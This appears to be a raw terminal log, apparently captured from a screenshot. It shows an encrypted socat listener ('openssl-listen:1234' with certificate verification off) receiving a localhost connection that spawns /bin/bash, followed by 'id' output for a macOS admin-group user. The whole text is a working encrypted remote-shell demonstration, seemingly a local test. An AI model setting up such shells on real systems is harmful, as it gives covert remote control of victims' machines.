 ~/Downloads [ socat -d -d openssl-listen:1234,cert=sslkey.pem,verify=0 - ] 12:29 PM
2022/08/06 12:29:06 socat[60992] N listening on LEN=16 AF=2 0.0.0.0:1234
2022/08/06 12:29:09 socat[60992] N accepting connection from LEN=16 AF=2 127.0.0.1:59223 on LEN=16 AF=2 127.0.0.1:1234
2022/08/06 12:29:09 socat[60992] N no peer certificate and no check
2022/08/06 12:29:09 socat[60992] N SSL proto version used: TLSv1.3
2022/08/06 12:29:09 socat[60992] N SSL connection using TLS_AES_256_GCM_SHA384
2022/08/06 12:29:09 socat[60992] N SSL connection compression "none"
2022/08/06 12:29:09 socat[60992] N SSL connection expansion "none"
2022/08/06 12:29:09 socat[60992] N reading from and writing to stdio
2022/08/06 12:29:09 socat[60992] N starting data transfer loop with FDs [8,8] and [0,1]
id
uid=501(chentuo) gid=20(staff) groups=20(staff),102(access_bpf),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_apps
erveradm),98(_lpadmin),103(com.apple.access_screensharing-disabled),701(com.apple.sharepoint.group.1),33(_appstore),100(_lpoperator
2022/08/06 12:29:09 socat[61064] N opening connection to LEN=16 AF=2 127.0.0.1:1234
2022/08/06 12:29:09 socat[61064] N successfully connected from local address LEN=16 AF=2 127.0.0.1:59223
2022/08/06 12:29:09 socat[61064] N option openssl-verify disabled, no check of certificate
2022/08/06 12:29:09 socat[61064] N SSL proto version used: TLSv1.3
2022/08/06 12:29:09 socat[61064] N SSL connection using TLS_AES_256_GCM_SHA384
2022/08/06 12:29:09 socat[61064] N SSL connection compression "none"
2022/08/06 12:29:09 socat[61064] N SSL connection expansion "none"
2022/08/06 12:29:09 socat[61064] N forking off child, using socket for reading and writing
2022/08/06 12:29:09 socat[61064] N forked off child process 61065
2022/08/06 12:29:09 socat[61064] N forked off child process 61065
2022/08/06 12:29:09 socat[61064] N starting data transfer loop with FDs [5,5] and [7,7]
2022/08/06 12:29:09 socat[61065] N execvp'ing "/bin/bash"